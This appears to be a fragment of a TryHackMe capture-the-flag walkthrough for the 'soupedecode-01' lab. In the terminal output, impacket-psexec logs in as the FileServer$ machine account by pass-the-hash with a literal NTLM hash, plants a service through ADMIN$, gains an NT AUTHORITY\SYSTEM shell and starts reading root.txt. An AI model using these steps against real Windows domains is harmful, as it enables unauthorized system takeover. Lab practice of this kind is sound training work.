 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ impacket-psexec 'FileServer$@SOUPEDECODE.LOCAL' -hashes ':e41da7e79a4c76dbd9cf79d1cb325559'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on SOUPEDECODE.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file LBTmxpxI.exe
[*] Opening SVCManager on SOUPEDECODE.LOCAL.....
[*] Creating service OhSZ on SOUPEDECODE.LOCAL.....
[*] Starting service OhSZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt